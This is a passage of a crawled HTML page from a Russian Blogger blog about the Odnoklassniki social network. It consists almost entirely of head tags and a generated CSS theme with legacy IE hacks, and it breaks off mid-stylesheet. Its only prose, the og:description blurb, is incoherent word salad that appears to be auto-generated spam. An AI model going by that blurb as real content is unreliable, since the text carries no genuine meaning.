

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://odnokassniki.blogspot.com/2008/11/blog-post_8565.html
body_size: 23329
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/2944754296-widget_css_bundle.css' rel='stylesheet' type='text/css'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://odnokassniki.blogspot.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://odnokassniki.blogspot.com/2008/11/blog-post_8565.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Одноклассники - социальная сеть? - Atom" href="https://odnokassniki.blogspot.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Одноклассники - социальная сеть? - RSS" href="https://odnokassniki.blogspot.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Одноклассники - социальная сеть? - Atom" href="https://draft.blogger.com/feeds/7139835680864853603/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Одноклассники - социальная сеть? - Atom" href="https://odnokassniki.blogspot.com/feeds/3886350339944063120/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='http://blogfile.narod2.ru/odnoklas/odnokl082.jpg' rel='image_src'/>
<meta content='http://odnokassniki.blogspot.com/2008/11/blog-post_8565.html' property='og:url'/>
<meta content='Дружба любовь одноклассники' property='og:title'/>
<meta content='Для эйнштейна, дружба любовь одноклассники, и для подавляющего конструирования психолого-педагогических, модель это не феномены компании и н...' property='og:description'/>
<meta content='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_toWs12bAbey6Dh5AJGwPztIRSI77oYOAsUHJ8lc2cUHazweWA7rKlv3hhcE_XJjZbWjBNX3XnFEagXhI20hv1jOLkdDbnfiKByCHlUD8NgvSea_Q=w1200-h630-p-k-no-nu' property='og:image'/>
<meta content='IE=EmulateIE7' http-equiv='X-UA-Compatible'/>
<title>Одноклассники - социальная сеть?: Дружба любовь одноклассники</title>
<style id='page-skin-1' type='text/css'><!--
/* begin Page */
/* Generated with Artisteer version 2.3.0.21098, file checksum is 0426A734. */
body
{
margin: 0 auto;
padding: 0;
background-color: #FFFFFF;
}
#art-main
{
position: relative;
width: 100%;
left: 0;
top: 0;
}
#art-page-background-simple-gradient
{
position: absolute;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uHt6kIIv2tqu3RhzHql-tqD8OYmfYjaXNkTcg9Nsg_y4BPQ9nVgCTdCf-DGRUDYxSsp4AK_4VvB7sSQd69itstW1AKCmMAJIPS6uUbYHxEdxOB3SCNclRu7_I41bUJWMuiaE1O7g=s0-d');
background-repeat: repeat-x;
top:0;
width: 100%;
height: 1px;
}
.cleared
{
float: none;
clear: both;
margin: 0;
padding: 0;
border: none;
font-size:1px;
}
form
{
padding:0 !important;
margin:0 !important;
}
table.position
{
position: relative;
width: 100%;
table-layout: fixed;
}
#navbar
{
position: relative;
z-index:10;
}
#comments{
padding:0 15px 15px 15px;
}
#ArchiveList ul li
{
text-indent: -10px !important;
padding:0 0 0 15px;
}
.profile-datablock, .profile-textblock {
margin:0 0 .75em;
line-height:1.4em;
}
.profile-img {
float: left;
margin-top: 0;
margin-right: 5px;
margin-bottom: 5px;
margin-left: 0;
border: 5px solid #889977;
}
.profile-data {
font-weight: bold;
}
.blog-pager{
margin-left:15px;
}
.post-feeds{
margin-left:15px;
}
.blog-feeds
{
margin-left:15px;
}
/* for Blogger Page Elements */
body#layout div.art-Header{
height: auto;
width: 100%;
}
body#layout .art-contentLayout{
margin-top: 18px;
padding-top: 2px;
width: 100%
}
body#layout .art-Sheet{
width: 100%;
}
body#layout .art-Footer{
width: 100%;
}
body#layout .art-sidebar1{
width: 25%;
}
body#layout .art-sidebar2{
width: 25%;
}
body#layout .art-content{
width: 50%;
}
body#layout .art-Footer .art-Footer-text{
height: 85px;
}
body#layout .art-BlockContent-body{
padding: 0;
}
body#layout .art-Block-body{
padding: 0;
}
body#layout .art-nav{
height: auto;
}
/* search results  */
#uds-searchControl .gsc-results, #uds-searchControl .gsc-tabhActive
{
background-color: transparent !important;
}/* end Page */
/* begin Box, Sheet */
.art-Sheet
{
position:relative;
z-index:0;
margin:0 auto;
width: 1000px;
min-width:43px;
min-height:43px;
}
.art-Sheet-body
{
position: relative;
z-index: 1;
padding: 1px;
}
.art-Sheet-tr, .art-Sheet-tl, .art-Sheet-br, .art-Sheet-bl, .art-Sheet-tc, .art-Sheet-bc,.art-Sheet-cr, .art-Sheet-cl
{
position:absolute;
z-index:-1;
}
.art-Sheet-tr, .art-Sheet-tl, .art-Sheet-br, .art-Sheet-bl
{
width: 42px;
height: 42px;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_thjT61l2iHsTWJmx2PRmrGZ5wKplOrScAZWO419pufii5vaeFATZLH7QUToMPWNoqygdlKVofzstp55WFaAE9Wyqrgx2Nfqpy0aXmTAaUgvGSMU8050eJg=s0-d');
}
.art-Sheet-tl
{
top:0;
left:0;
clip: rect(auto, 21px, 21px, auto);
}
.art-Sheet-tr
{
top: 0;
right: 0;
clip: rect(auto, auto, 21px, 21px);
}
.art-Sheet-bl
{
bottom: 0;
left: 0;
clip: rect(21px, 21px, auto, auto);
}
.art-Sheet-br
{
bottom: 0;
right: 0;
clip: rect(21px, auto, auto, 21px);
}
.art-Sheet-tc, .art-Sheet-bc
{
left: 21px;
right: 21px;
height: 42px;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_srULm5taT1WvwVrx_MrLEFfOdwwapc9GLgNoZSe0mL_u8eiTm3b6r4nAM7ezMAfIpsBht0KGftJAJrsQkUWOL2dRikvS-Yu4CAfXEf6AEssbs3s_2ZPcfv=s0-d');
}
.art-Sheet-tc
{
top: 0;
clip: rect(auto, auto, 21px, auto);
}
.art-Sheet-bc
{
bottom: 0;
clip: rect(21px, auto, auto, auto);
}
.art-Sheet-cr, .art-Sheet-cl
{
top: 21px;
bottom: 21px;
width: 42px;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t5htDmazMYEAI-S6uUGZpSqcCIjcb_A1vgIeh-rEPSyaEW5XzCEZaywN_-Q3Av1zXA6UUTSK3WSBIuS3pV1Z8N9-ZluNnGp3TCBG2uL2KA8HBDAjuDWmEI=s0-d');
}
.art-Sheet-cr
{
right:0;
clip: rect(auto, auto, auto, 21px);
}
.art-Sheet-cl
{
left:0;
clip: rect(auto, 21px, auto, auto);
}
.art-Sheet-cc
{
position:absolute;
z-index:-1;
top: 21px;
left: 21px;
right: 21px;
bottom: 21px;
background-color: #FFFFFF;
}
.art-Sheet
{
margin-top: -1px !important;
}
#art-page-background-simple-gradient, #art-page-background-gradient, #art-page-background-glare
{
min-width:1000px;
}
/* end Box, Sheet */
/* begin Header */
div.art-Header
{
margin: 0 auto;
position: relative;
z-index:0;
width: 998px;
height: 150px;
}
div.art-Header-jpeg
{
position: absolute;
z-index:-1;
top: 0;
left: 0;
width: 998px;
height: 150px;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t9K7lF4ytH3e77lJ155cU3LlMIhRGmpz6uvFUb8-xhZCYUwmd8sgAm8KTmgUkw8N9hx6waLenqUzl-Xusr0PnFbrW1dxoQf9fiVQDN677qjMxJTeaRow=s0-d');
background-repeat: no-repeat;
background-position: center center;
}
/* end Header */
/* begin Logo */
.art-Logo
{
display : block;
position: absolute;
left: 230px;
top: 10px;
width: 527px;
}
h1.art-Logo-name
{
display: block;
text-align: left;
}
h1.art-Logo-name, h1.art-Logo-name a, h1.art-Logo-name a:link, h1.art-Logo-name a:visited, h1.art-Logo-name a:hover
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 26px;
font-style: normal;
font-weight: bold;
text-decoration: none;
padding:0;
margin:0;
color: #242424 !important;
}
.art-Logo-text
{
display: block;
text-align: left;
}
.art-Logo-text, .art-Logo-text a
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 18px;
font-style: normal;
font-weight: normal;
padding:0;
margin:0;
color: #080808 !important;
}
/* end Logo */
/* begin ContentLayout */
.art-contentLayout
{
position: relative;
margin-bottom: 5px;
width: 998px;
}
/* end ContentLayout */
/* begin Box, Block */
.art-Block
{
position:relative;
z-index:0;
margin:0 auto;
min-width:1px;
min-height:1px;
}
.art-Block-body
{
position: relative;
z-index: 1;
padding: 0px;
}
.art-Block
{
margin: 7px;
}
/* end Box, Block */
/* begin BlockHeader */
.art-BlockHeader
{
position:relative;
z-index:0;
height: 30px;
padding: 0 7px;
margin-bottom: 0px;
}
.art-BlockHeader .t
{
height: 30px;
color: #000000;
font-family: Arial, Helvetica, Sans-Serif;
font-size: 12px;
font-style: normal;
font-weight: bold;
white-space : nowrap;
padding: 0 1px;
line-height: 30px;
}
/* end BlockHeader */
/* begin Box, BlockContent */
.art-BlockContent
{
position:relative;
z-index:0;
margin:0 auto;
min-width:1px;
min-height:1px;
}
.art-BlockContent-body
{
position: relative;
z-index: 1;
padding: 7px;
}
.art-BlockContent-body
{
color:#29C809;
font-family: Arial, Helvetica, Sans-Serif;
font-size: 12px;
font-style: normal;
font-weight: normal;
}
.art-BlockContent-body a:link
{
color: #595959;
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
}
.art-BlockContent-body a:visited, .art-BlockContent-body a.visited
{
color: #2EE00B;
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
}
.art-BlockContent-body a:hover, .art-BlockContent-body a.hover
{
color: #E89002;
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: none;
}
.art-BlockContent-body ul
{
list-style-type: none;
color: #104E04;
margin:0;
padding:0;
}
.art-BlockContent-body li
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 12px;
text-decoration: none;
}
.art-BlockContent-body ul li
{
padding:0px 0 0px 13px;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u2iPaBd19m40g-s3InsrbSD_GnygZNNxfP4_md-3aFP8jeRElyVfRTSTDo5b9amjYiCOCTOoC0U9Uh1IDVTdnHLUd0YXG_R8oHAW26JaLGAT27wzus8-sUMRYvR83Y6hmhmWs=s0-d');
background-repeat:no-repeat;
margin:0.5em 0 0.5em 0;
line-height:1.2em;
}
/* Variable definitions
====================
<Variable name="textcolor" description="Block Text Color"
type="color" default="#29C809">
<Variable name="linkcolor" description="Block Link Color"
type="color" default="#595959">
<Variable name="visitedlinkcolor" description="Block Visited Link Color"
type="color" default="#2EE00B">
<Variable name="hoveredlinkcolor" description="Block Hovered Link Color"
type="color" default="#E89002">
*/
.art-BlockContent-body
{
color: #29C809;
}
.art-BlockContent-body a:link
{
color: #595959;
}
.art-BlockContent-body a:visited, .art-BlockContent-body a.visited
{
color: #2EE00B;
}
.art-BlockContent-body a:hover, .art-BlockContent-body a.hover
{
color: #E89002;
}
.toggle span
{
color: #595959;
}
.gsc-branding-text {
color: #29C809 !important;
}
/* end Box, BlockContent */
/* begin Box, Post */
.art-Post
{
position:relative;
z-index:0;
margin:0 auto;
min-width:15px;
min-height:15px;
}
.art-Post-body
{
position: relative;
z-index: 1;
padding: 11px;
}
.art-Post-tr, .art-Post-tl, .art-Post-br, .art-Post-bl, .art-Post-tc, .art-Post-bc,.art-Post-cr, .art-Post-cl
{
position:absolute;
z-index:-1;
}
.art-Post-tr, .art-Post-tl, .art-Post-br, .art-Post-bl
{
width: 14px;
height: 14px;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_ug_t6MukY36pD-C2Dmd9uhqMghJIkBut-jDyqHHFJ3Sxh1m6pJt5BvMBWIznA0RwwiNDXLokluyUbJZ7DKS3fp1q2Ex3LX-jzkrFeV-hFhRscwBh2nn5M=s0-d');
}
.art-Post-tl
{
top:0;
left:0;
clip: rect(auto, 7px, 7px, auto);
}
.art-Post-tr
{
top: 0;
right: 0;
clip: rect(auto, auto, 7px, 7px);
}
.art-Post-bl
{
bottom: 0;
left: 0;
clip: rect(7px, 7px, auto, auto);
}
.art-Post-br
{
bottom: 0;
right: 0;
clip: rect(7px, auto, auto, 7px);
}
.art-Post-tc, .art-Post-bc
{
left: 7px;
right: 7px;
height: 14px;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v06cbV8eDWozfvlRISW3Gw8gm9Hbty8lFrEVH9Lg4jk3ITnxWkGy0IyHpohmsQaY9N0_R5w3psZFoqLZFpIff31RspHmKfr9gdDFOvRjXjji99v4hKzfU=s0-d');
}
.art-Post-tc
{
top: 0;
clip: rect(auto, auto, 7px, auto);
}
.art-Post-bc
{
bottom: 0;
clip: rect(7px, auto, auto, auto);
}
.art-Post-cr, .art-Post-cl
{
top: 7px;
bottom: 7px;
width: 14px;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_to7fSJ9_cPiNxjDdqCymeaEMbGt3LhyfC8YFwoXENsHymIIBNLdNCVBUrxvVjFPqG250A_JTbdbG_Xg52VO1X2dli2LceVEjPDxzJB9z4nY16vYxkd1nU=s0-d');
}
.art-Post-cr
{
right:0;
clip: rect(auto, auto, auto, 7px);
}
.art-Post-cl
{
left:0;
clip: rect(auto, 7px, auto, auto);
}
.art-Post-cc
{
position:absolute;
z-index:-1;
top: 7px;
left: 7px;
right: 7px;
bottom: 7px;
background-color: #FFFFFF;
}
.art-Post
{
margin: 7px;
}
/* Start images */
a img
{
border: 0;
}
.art-article img, img.art-article
{
margin: 1em;
}
.art-metadata-icons img
{
border: none;
vertical-align: middle;
margin: 2px;
}
/* Finish images */
/* Start tables */
.art-article table, table.art-article
{
border-collapse: collapse;
margin: 1px;
width:auto;
}
.art-article table, table.art-article .art-article tr, .art-article th, .art-article td
{
background-color:Transparent;
}
.art-article th, .art-article td
{
padding: 2px;
border: solid 1px #B5B5B5;
vertical-align: top;
text-align:left;
}
.art-article th
{
text-align: center;
vertical-align: middle;
padding: 7px;
}
/* Finish tables */
pre
{
overflow: auto;
padding: 0.1em;
}
#uds-searchControl .gsc-results, #uds-searchControl .gsc-tabhActive
{
border-color: #B5B5B5 !important;
}/* end Box, Post */
/* begin PostHeaderIcon */
.art-PostHeader
{
text-decoration:none;
margin: 0.2em 0;
padding: 0;
font-weight:normal;
font-style:normal;
letter-spacing:normal;
word-spacing:normal;
font-variant:normal;
text-decoration:none;
font-variant:normal;
text-transform:none;
text-align:left;
text-indent:0;
line-height:inherit;
font-family: Arial, Helvetica, Sans-Serif;
font-size: 22px;
font-style: normal;
font-weight: bold;
text-align: left;
color: #197A06;
}
.art-PostHeader a, .art-PostHeader a:link, .art-PostHeader a:visited, .art-PostHeader a:hover
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 22px;
font-style: normal;
font-weight: bold;
text-align: left;
margin:0;
color: #197A06;
}
/* end PostHeaderIcon */
/* begin PostHeader */
.art-PostHeader a:link
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: none;
text-align: left;
color: #4D4D4D;
}
.art-PostHeader a:visited, .art-PostHeader a.visited
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: none;
text-align: left;
color: #28C309;
}
.art-PostHeader a:hover, .art-PostHeader a.hovered
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: none;
text-align: left;
color: #E89002;
}
/* end PostHeader */
/* begin PostMetadata */
.art-PostMetadataHeader
{
padding:1px;
background-color: #E0E0E0;
border-color: #C7C7C7;
border-style: solid;
border-width: 1px;
}
/* end PostMetadata */
/* begin PostIcons */
.art-PostHeaderIcons
{
padding:1px;
}
.art-PostHeaderIcons, .art-PostHeaderIcons a, .art-PostHeaderIcons a:link, .art-PostHeaderIcons a:visited, .art-PostHeaderIcons a:hover
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 11px;
color: #146105;
}
.art-PostHeaderIcons a, .art-PostHeaderIcons a:link, .art-PostHeaderIcons a:visited, .art-PostHeaderIcons a:hover
{
margin:0;
}
.art-PostHeaderIcons a:link
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
color: #4D4D4D;
}
.art-PostHeaderIcons a:visited, .art-PostHeaderIcons a.visited
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
color: #1E9207;
}
.art-PostHeaderIcons a:hover, .art-PostHeaderIcons a.hover
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: none;
color: #CA7D02;
}
/* end PostIcons */
/* begin PostContent */
/* Content Text Font & Color (Default) */
body
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 12px;
font-style: normal;
font-weight: normal;
color: #404040;
}
.art-PostContent p
{
margin: 0.5em 0;
}
.art-PostContent, .art-PostContent p
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 12px;
font-style: normal;
font-weight: normal;
text-align: justify;
color: #404040;
}
.art-PostContent
{
margin:0;
}
/* Start Content link style */
/*
The right order of link pseudo-classes: Link-Visited-Hover-Focus-Active.
http://www.w3schools.com/CSS/css_pseudo_classes.asp
http://meyerweb.com/eric/thoughts/2007/06/11/who-ordered-the-link-states/
*/
a
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
color: #757575;
}
/* Adds special style to an unvisited link. */
a:link
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
color: #757575;
}
/* Adds special style to a visited link. */
a:visited, a.visited
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
color: #177005;
}
/* :hover - adds special style to an element when you mouse over it. */
a:hover, a.hover
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: none;
color: #E89002;
}
/* Finish Content link style */
/* Resert some headings default style & links default style for links in headings*/
h1, h2, h3, h4, h5, h6,
h1 a, h2 a, h3 a, h4 a, h5 a, h6 a
h1 a:hover, h2 a:hover, h3 a:hover, h4 a:hover, h5 a:hover, h6 a:hover
h1 a:visited, h2 a:visited, h3 a:visited, h4 a:visited, h5 a:visited, h6 a:visited
{
font-weight: normal;
font-style: normal;
text-decoration: none;
}
/* Start Content headings Fonts & Colors  */
h1, h1 a, h1 a:link, h1 a:visited, h1 a:hover
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 28px;
font-style: normal;
font-weight: bold;
text-align: left;
color: #23AA08;
}
h2, h2 a, h2 a:link, h2 a:visited, h2 a:hover
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 22px;
font-style: normal;
font-weight: bold;
text-align: left;
color: #2EE00B;
}
h3, h3 a, h3 a:link, h3 a:visited, h3 a:hover
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 18px;
font-style: normal;
font-weight: bold;
text-align: left;
color: #757575;
}
h4, h4 a, h4 a:link, h4 a:visited, h4 a:hover
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 16px;
font-style: normal;
font-weight: bold;
text-align: left;
color: #29C809;
}
h5, h5 a, h5 a:link, h5 a:visited, h5 a:hover
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 14px;
font-style: normal;
font-weight: bold;
text-align: left;
color: #29C809;
}
h6, h6 a, h6 a:link, h6 a:visited, h6 a:hover
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 14px;
font-style: normal;
font-weight: bold;
text-align: left;
color: #29C809;
}
/* Finish Content headings Fonts & Colors  */
#uds-searchControl .gsc-results,
#uds-searchControl .gsc-tabhActive
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 12px;
font-style: normal;
font-weight: normal;
text-align: justify;
color: #404040 !important;
}
#uds-searchControl a,
#uds-searchControl .gs-result .gs-title *,
#uds-searchControl .gs-visibleUrl ,
#uds-searchControl .gsc-tabhInactive
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
color: #757575 !important;
}/* end PostContent */
/* begin PostBullets */
/* Start Content list */
ol, ul
{
color: #197A06;
margin:1em 0 1em 2em;
padding:0;
font-family: Arial, Helvetica, Sans-Serif;
font-size: 12px;
}
li ol, li ul
{
margin:0.5em 0 0.5em 2em;
padding:0;
}
li
{
margin:0.2em 0;
padding:0;
}
ul
{
list-style-type: none;
}
ol
{
list-style-position:inside;
}
.art-Post li
{
padding:0px 0 0px 13px;
line-height:1.2em;
}
.art-Post ol li, .art-Post ul ol li
{
background: none;
padding-left:0;
}
.art-Post ul li, .art-Post ol ul li
{
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t1Z4srQG2u8BTBwI8Qf6HLk0ZrdX4oqFKWYzQKftjdSpbxM7cMDss4WjVFrKka7yN6U2glTh1mF4HnPBoMTPgPa0wzaUWZtV8w9xhZ4s_Vn2CmEQdTtSa0vEj7eA=s0-d');
background-repeat:no-repeat;
padding-left:13px;
}
/* Finish Content list */
/* end PostBullets */
/* begin PostQuote */
/* Start blockquote */
blockquote,
blockquote p,
.art-PostContent blockquote p
{
color:#041301;
font-family: Arial, Helvetica, Sans-Serif;
font-style: italic;
font-weight: normal;
text-align: left;
}
blockquote,
.art-PostContent blockquote
{
border:solid 1px #C7C7C7;
margin:10px 10px 10px 50px;
padding:5px 5px 5px 41px;
background-color:#FDC262;
background-image:url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uOdfLGyYbiZe4QTXCWCBAK9UyIehOeGDbB4aoy1W4P37SrgDv6dV2X7PNDiRfoq4emd8H3OjkhImd2bOQXSqtBw8jhGXfoDRwjVQQXLbCDBll-B37puPNYPg=s0-d');
background-position:left top;
background-repeat:no-repeat;
}
/* Finish blockuote */
/* end PostQuote */
/* begin PostMetadata */
.art-PostMetadataFooter
{
padding:1px;
background-color: #E0E0E0;
border-color: #C7C7C7;
border-style: solid;
border-width: 1px;
}
/* end PostMetadata */
/* begin PostIcons */
.art-PostFooterIcons
{
padding:1px;
}
.art-PostFooterIcons, .art-PostFooterIcons a, .art-PostFooterIcons a:link, .art-PostFooterIcons a:visited, .art-PostFooterIcons a:hover
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 11px;
text-decoration: none;
color: #146105;
}
.art-PostFooterIcons a, .art-PostFooterIcons a:link, .art-PostFooterIcons a:visited, .art-PostFooterIcons a:hover
{
margin:0;
}
.art-PostFooterIcons a:link
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
color: #4D4D4D;
}
.art-PostFooterIcons a:visited, .art-PostFooterIcons a.visited
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
color: #1E9207;
}
.art-PostFooterIcons a:hover, .art-PostFooterIcons a.hover
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: none;
color: #CA7D02;
}
/* end PostIcons */
/* begin Button */
.art-button-wrapper .art-button
{
display:inline-block;
width: auto;
outline:none;
border:none;
background:none;
line-height:33px;
margin:0 !important;
padding:0 !important;
overflow: visible;
cursor: default;
text-decoration: none !important;
z-index:0;
}
.art-button-wrapper
{
display:inline-block;
position:relative;
height: 33px;
overflow:hidden;
white-space: nowrap;
width: auto;
z-index:0;
}
.firefox2 .art-button-wrapper
{
display:block;
float:left;
}
.art-button-wrapper .art-button
{
display:block;
height: 33px;
font-family: Arial, Helvetica, Sans-Serif;
font-size: 12px;
font-style: normal;
font-weight: normal;
white-space: nowrap;
text-align: left;
padding: 0 21px !important;
line-height: 33px;
text-decoration: none !important;
color: #000000 !important;
}
input, select
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 12px;
font-style: normal;
font-weight: normal;
}
.art-button-wrapper.hover .art-button, .art-button:hover
{
color: #000000 !important;
text-decoration: none !important;
}
.art-button-wrapper.active .art-button
{
color: #FFF5E6 !important;
}
.art-button-wrapper .l, .art-button-wrapper .r
{
display:block;
position:absolute;
z-index:-1;
height: 99px;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t0OII9sJu97Ba-fOWcQB4qjwMUEWjsWVPy559Ktg2oJWReFwPu2pcrOZ5ceLEqk9y-UriAm9_M3FEespSRrVcV4UirFtqBE9qMKv6mwXy98fHdULPN7Q=s0-d');
}
.art-button-wrapper .l
{
left:0;
right:10px;
}
.art-button-wrapper .r
{
width:409px;
right:0;
clip: rect(auto, auto, auto, 399px);
}
.art-button-wrapper.hover .l, .art-button-wrapper.hover .r
{
top: -33px;
}
.art-button-wrapper.active .l, .art-button-wrapper.active .r
{
top: -66px;
}
/* end Button */
/* begin Footer */
.art-Footer
{
position:relative;
z-index:0;
overflow:hidden;
width: 998px;
margin: 5px auto 0px auto;
}
.art-Footer .art-Footer-inner
{
height:1%;
position: relative;
z-index: 0;
padding: 8px;
text-align: center;
}
.art-Footer .art-Footer-background
{
position:absolute;
z-index:-1;
background-repeat:no-repeat;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_srmIwTpQi1qnd6U-1q_0LOhd3k6JwqsYaRndu4ggGtTBTRl6_ct62h62dOELxB9pcL_gUF3yxwovSYXLhiQ1uWdNTSisrOWRcOQwjrjKnrPwJRVWAIyJk=s0-d');
width: 998px;
height: 150px;
bottom:0;
left:0;
}
.art-Footer .art-Footer-text p
{
margin: 0;
}
.art-Footer .art-Footer-text
{
display:inline-block;
color:#1A1A1A;
font-family: Arial, Helvetica, Sans-Serif;
font-size: 11px;
}
.art-Footer .art-Footer-text a:link
{
text-decoration: none;
color: #4A4A4A;
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
}
.art-Footer .art-Footer-text a:visited
{
text-decoration: none;
color: #092C02;
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
}
.art-Footer .art-Footer-text a:hover
{
text-decoration: none;
color: #925B01;
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: none;
}
/* end Footer */
/* begin PageFooter */
.art-page-footer, .art-page-footer a, .art-page-footer a:link, .art-page-footer a:visited, .art-page-footer a:hover
{
font-family:Arial;
font-size:10px;
letter-spacing:normal;
word-spacing:normal;
font-style:normal;
font-weight:normal;
text-decoration:underline;
color:#CA7D02;
}
.art-page-footer
{
margin:1em;
text-align:center;
text-decoration:none;
color:#666666;
}
/* end PageFooter */
/* begin LayoutCell */
.art-contentLayout .art-sidebar1
{
position: relative;
margin: 0;
padding: 0;
border: 0;
float: left;
overflow: hidden;
width: 199px;
}
/* end LayoutCell */
/* begin LayoutCell */
.art-contentLayout .art-content
{
position: relative;
margin: 0;
padding: 0;
border: 0;
float: left;
overflow: hidden;
width: 598px;
}
.art-contentLayout .art-content-sidebar1
{
position: relative;
margin: 0;
padding: 0;
border: 0;
float: left;
overflow: hidden;
width: 797px;
}
.art-contentLayout .art-content-sidebar2
{
position: relative;
margin: 0;
padding: 0;
border: 0;
float: left;
overflow: hidden;
width: 797px;
}
.art-contentLayout .art-content-wide
{
position: relative;
margin: 0;
padding: 0;
border: 0;
float: left;
overflow: hidden;
width: 996px;
}
/* end LayoutCell */
/* begin LayoutCell */
.art-contentLayout .art-sidebar2
{
position: relative;
margin: 0;
padding: 0;
border: 0;
float: left;
overflow: hidden;
width: 199px;
}
/* end LayoutCell */

--></style>
<!--[if IE 6]> <style type="text/css"> /* begin Page */ /* Generated with Artisteer version 2.3.0.21098, file checksum is 0426A734. */ img { filter:expression(fixPNG(this)); } #ArchiveList ul li { behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter=""); } #ArchiveList a.toggle, #ArchiveList a.toggle:link, #ArchiveList a.toggle:visited, #ArchiveList a.toggle:hover { color: expression(this.parentNode.currentStyle["color"]); } /* end Page */ /* begin Box, Sheet */ .art-Sheet, .art-Sheet-body { zoom:1; } .art-Sheet-body { position:static; } .art-Sheet-tr, .art-Sheet-tl, .art-Sheet-br, .art-Sheet-bl, .art-Sheet-tc, .art-Sheet-bc,.art-Sheet-cr, .art-Sheet-cl { font-size: 1px; background: none; } .art-Sheet-tr, .art-Sheet-tl, .art-Sheet-br, .art-Sheet-bl { behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/Sheet-s.png',sizingMethod='scale')"); } .art-Sheet-tl { clip: rect(auto 21px 21px auto); } .art-Sheet-tr { left: expression(this.parentNode.offsetWidth-42+'px'); clip: rect(auto auto 21px 21px); } .art-Sheet-bl { top: expression(this.parentNode.offsetHeight-42+'px'); clip: rect(21px 21px auto auto); } .art-Sheet-br { top: expression(this.parentNode.offsetHeight-42+'px'); left: expression(this.parentNode.offsetWidth-42+'px'); clip: rect(21px auto auto 21px); } .art-Sheet-tc, .art-Sheet-bc { width: expression(this.parentNode.offsetWidth-42+'px'); behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/Sheet-h.png',sizingMethod='scale')"); } .art-Sheet-tc { clip: rect(auto auto 21px auto); } .art-Sheet-bc { top: expression(this.parentNode.offsetHeight-42+'px'); clip: rect(21px auto auto auto); } .art-Sheet-cr, .art-Sheet-cl { height: expression(this.parentNode.offsetHeight-42+'px'); behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/Sheet-v.png',sizingMethod='scale')"); } .art-Sheet-cr { left: expression(this.parentNode.offsetWidth-42+'px'); clip: rect(auto auto auto 21px); } .art-Sheet-cl { clip: rect(auto 21px auto auto); } .art-Sheet-cc { font-size: 1px; width: expression(this.parentNode.offsetWidth-42+'px'); height: expression(this.parentNode.offsetHeight-42+'px'); background-color: #FFFFFF; } #art-page-background-simple-gradient, #art-page-background-gradient, 